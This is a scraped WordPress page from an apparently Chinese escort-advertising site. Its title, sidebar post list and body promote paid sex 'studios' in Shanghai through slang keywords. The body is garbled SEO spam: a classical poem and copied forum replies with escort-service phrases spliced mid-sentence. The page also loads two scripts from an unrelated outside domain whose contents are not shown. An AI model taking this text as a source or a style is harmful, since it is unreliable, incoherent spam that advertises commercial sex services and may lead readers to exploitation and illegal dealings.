

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.shanghai-huisuo.com/1340
body_size: 8591
content:
<!DOCTYPE html>
<html lang="zh-CN" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.shanghai-huisuo.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.shanghai-huisuo.com/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>上海自带工作室女多少钱 &#8211; 上海贵族宝贝419</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.shanghai-huisuo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="上海贵族宝贝419 &raquo; Feed" href="http://www.shanghai-huisuo.com/feed" />
<link rel="alternate" type="application/rss+xml" title="上海贵族宝贝419 &raquo; 评论Feed" href="http://www.shanghai-huisuo.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="上海贵族宝贝419 &raquo; 上海自带工作室女多少钱评论Feed" href="http://www.shanghai-huisuo.com/1340/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.shanghai-huisuo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.shanghai-huisuo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.shanghai-huisuo.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://www.shanghai-huisuo.com/wp-content/themes/twentyfifteen/style.css?ver=6.4.2' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(http://www.shanghai-huisuo.com/wp-content/uploads/2023/05/7950fa942f5d3087ba804858ba46cbc9-400x510.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(http://www.shanghai-huisuo.com/wp-content/uploads/2023/05/6b74bef7c7bf675cbb26720c323ff6e1-400x510.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='http://www.shanghai-huisuo.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='http://www.shanghai-huisuo.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://www.shanghai-huisuo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.shanghai-huisuo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.shanghai-huisuo.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.shanghai-huisuo.com/wp-json/wp/v2/posts/1340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.shanghai-huisuo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="http://www.shanghai-huisuo.com/1340" />
<link rel='shortlink' href='http://www.shanghai-huisuo.com/?p=1340' />
<link rel="alternate" type="application/json+oembed" href="http://www.shanghai-huisuo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.shanghai-huisuo.com%2F1340" />
<link rel="alternate" type="text/xml+oembed" href="http://www.shanghai-huisuo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.shanghai-huisuo.com%2F1340&#038;format=xml" />
<div style="display:none;">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?409536ca665275d6d670977bfc4f0006";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
<script src="https://gdpuyou.com/home/modubaidu.js" language="JavaScript"></script>
</head>

<body class="post-template-default single single-post postid-1340 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">跳至内容</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.shanghai-huisuo.com/" rel="home">上海贵族宝贝419</a></p>
											<p class="site-description">上海KB,FJ,BT店</p>
									<button class="secondary-toggle">菜单和挂件</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.shanghai-huisuo.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="搜索" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="http://www.shanghai-huisuo.com/1722">上海健康社交：微信喝茶群的交流乐趣</a>
									</li>
											<li>
					<a href="http://www.shanghai-huisuo.com/1721">上海高端工作室全套：畅享顶级服务的奢华套餐</a>
									</li>
											<li>
					<a href="http://www.shanghai-huisuo.com/1720">探秘上海各区品茶工作室的神秘魅力</a>
									</li>
											<li>
					<a href="http://www.shanghai-huisuo.com/1719">上海喝茶服务：打造专属品茶之旅</a>
									</li>
											<li>
					<a href="http://www.shanghai-huisuo.com/1718">揭秘上海伴游预约平台：独特体验等你来</a>
									</li>
											<li>
					<a href="http://www.shanghai-huisuo.com/1717">上海大圈ww经纪人：人脉网络大起底</a>
									</li>
											<li>
					<a href="http://www.shanghai-huisuo.com/1716">90分钟极致享受，上海中高端喝茶体验</a>
									</li>
											<li>
					<a href="http://www.shanghai-huisuo.com/1715">上海品茶的地方大盘点，不容错过的妹子地</a>
									</li>
											<li>
					<a href="http://www.shanghai-huisuo.com/1714">探秘上海外卖工作室论坛，解锁新资讯</a>
									</li>
											<li>
					<a href="http://www.shanghai-huisuo.com/1713">上海中圈经纪人带你解锁稀缺资源</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">归档</h2>
			<ul>
					<li><a href='http://www.shanghai-huisuo.com/date/2026/01'>2026年1月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2025/12'>2025年12月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2025/11'>2025年11月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2025/10'>2025年10月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2025/09'>2025年9月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2025/08'>2025年8月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2025/07'>2025年7月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2025/06'>2025年6月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2025/05'>2025年5月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2025/04'>2025年4月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2025/03'>2025年3月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2025/02'>2025年2月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2025/01'>2025年1月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2024/12'>2024年12月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2024/11'>2024年11月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2024/10'>2024年10月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2024/09'>2024年9月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2024/08'>2024年8月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2024/07'>2024年7月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2024/06'>2024年6月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2024/05'>2024年5月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2024/04'>2024年4月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2024/03'>2024年3月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2024/02'>2024年2月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2024/01'>2024年1月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2023/09'>2023年9月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2023/08'>2023年8月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2023/07'>2023年7月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2023/06'>2023年6月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2023/05'>2023年5月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2023/04'>2023年4月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2023/03'>2023年3月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2023/02'>2023年2月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2023/01'>2023年1月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2022/12'>2022年12月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2022/11'>2022年11月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2022/10'>2022年10月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2022/09'>2022年9月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2022/08'>2022年8月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2022/07'>2022年7月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2022/06'>2022年6月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2022/05'>2022年5月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2022/04'>2022年4月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2022/03'>2022年3月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2022/02'>2022年2月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2022/01'>2022年1月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2021/12'>2021年12月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2021/11'>2021年11月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2021/10'>2021年10月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2021/09'>2021年9月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2021/08'>2021年8月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2021/07'>2021年7月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2021/06'>2021年6月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2021/04'>2021年4月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2021/03'>2021年3月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2021/02'>2021年2月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2021/01'>2021年1月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2020/12'>2020年12月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2020/11'>2020年11月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2020/10'>2020年10月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2020/09'>2020年9月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2020/08'>2020年8月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2020/07'>2020年7月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2020/06'>2020年6月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2020/05'>2020年5月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2020/04'>2020年4月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2020/03'>2020年3月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2020/02'>2020年2月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2020/01'>2020年1月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2019/12'>2019年12月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2019/11'>2019年11月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2019/10'>2019年10月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2019/09'>2019年9月</a></li>
	<li><a href='http://www.shanghai-huisuo.com/date/2019/08'>2019年8月</a></li>
			</ul>

			</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">
<script src="https://gdpuyou.com/home/modu.js" language="JavaScript"></script>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1340" class="post-1340 post type-post status-publish format-standard has-post-thumbnail hentry category-kb tag-1220">
	
	<div class="post-thumbnail">
		<img width="400" height="300" src="http://www.shanghai-huisuo.com/wp-content/uploads/2023/05/f18a088f512ae1bae8d14526f771727f.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.shanghai-huisuo.com/wp-content/uploads/2023/05/f18a088f512ae1bae8d14526f771727f.jpg 400w, http://www.shanghai-huisuo.com/wp-content/uploads/2023/05/f18a088f512ae1bae8d14526f771727f-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />	</div><!-- .post-thumbnail -->

	
	<header class="entry-header">
		<h1 class="entry-title">上海自带工作室女多少钱</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img decoding="async" src="/wp-content/uploads/2023/05/1169956811646517562.jpg" class="aligncenter"></p>
<p>遇广州喝茶 全套一人白首<br /> 凤兮凤兮归故乡，遨游四海求其凰。时未遇兮无所将，何悟今兮升斯堂！有艳淑女在闺房，室迩人遐毒我肠。何缘交颈为鸳鸯，胡颉深圳福田高端商务上门颃兮共翱翔！凰兮凰兮全国楼凤51风流从我栖，得托孳尾永为妃。交情通意心和谐，中夜相从知者谁？双翼俱起翻高飞，无感我思使余悲。<br /> 凤求凰的传说 何其美好 虽然写下这的人 也深圳高端私人会所有过三心二意<br /> 路过 顶一下………….<br /> 帮顶！！！<br /> 词美人更美！<br /> 孩美她娘更美，?<br /> 顶。顶。顶。广州有没有上门按摩的<br /> 年轻妈妈与可爱女儿，送上祝福！！！<br /> 这是个病句嘿嘿<br /> 孤独的守望者潮州品茶自带工作室<br /> 呵呵呵，美女和宝宝在一起，我比较喜欢看宝宝，这个年龄的宝宝很可爱<br /> 嗯…<br /> 大人漂亮，女儿可爱，母女情深！<br /> 依人秋过寄情怀，果硕冬藏意深埋。红色梅花上海后花园上海千花添思念，燕子春暖欲归来。<br /> 欺负俺没文化 靠<br /> 孤影寒山梦惆怅，独瑟犹唱凤求凰！唉………<br /> 凡是征婚贴一律顶。。。顶。。。顶<br /> 楼主弃楼跑了，</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
